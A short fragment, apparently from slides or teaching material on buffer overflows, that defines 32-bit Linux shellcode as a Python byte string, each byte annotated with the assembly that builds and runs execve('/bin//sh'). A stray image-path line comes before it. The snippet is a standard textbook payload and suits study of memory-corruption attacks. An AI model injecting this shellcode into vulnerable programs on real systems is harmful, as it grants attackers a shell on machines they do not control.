 shellcode= (
"\x31\xc0" # xorl %eax,%eax
"\x50" # pushl %eax
"\x68""//sh" # pushl $0x68732f2f
"\x68""/bin" # pushl $0x6e69622f
"\x89\xe3" # movl %esp,%ebx ← set %ebx
"\x50" # pushl %eax
"\x53" # pushl %ebx
"\x89\xe1" # movl %esp,%ecx ← set %ecx
"\x99" # cdq ← set %edx
"\xb0\x0b" # movb $0x0b,%al ← set %eax
"\xcd\x80" # int $0x80 ← invoke execve()
).encode('latin-1')